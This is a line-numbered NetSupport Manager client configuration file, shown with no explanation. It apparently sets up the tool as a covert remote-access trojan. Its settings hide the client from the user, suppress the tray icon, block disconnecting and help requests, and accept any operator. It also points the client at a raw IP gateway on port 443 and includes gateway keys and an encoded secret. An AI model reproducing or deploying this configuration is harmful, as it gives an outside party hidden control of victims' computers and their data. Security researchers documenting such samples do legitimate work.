 3 [Client]
4 _present=1
5 AlwaysOnTop=1
6 DisableChat=1
7 DisableChatMenu=1
8 DisableClientConnect=1
9 DisableCloseApps=0
10 DisableDisconnect=1
11 DisableManageServices=0
12 DisableReplayMenu=1
13 DisableRequestHelp=1
14 HideWhenIdle=1
15 Protocols=3
16 RADIUSSecret=dgAAAPpMkI7ke494fKEQRUoablcA
17 RoomSpec=Eval
18 silent=1
19 SKMode=1
20 SysTray=0
21 UnloadMirrorOnDisconnect=1
22 Usernames=*
23
24 [_Info]
25 Filename=C:\Program Files (x86)\NetSupport\NetSupport Manager\client32u.ini
26
27 [_License]
28 quiet=1
29
30 [Audio]
31 DisableAudioFilter=1
32
33 [General]
34 BeepUsingSpeaker=0
35
36 [HTTP]
37 GatewayAddress=5.181.156.235:443
38 gskmode=0
39 GSK=EJ:M>PBHFA:O?I9L?BAJDHHJ
40 GSKX=GF;I@DDPHD<O@ECMFJ;KCHGE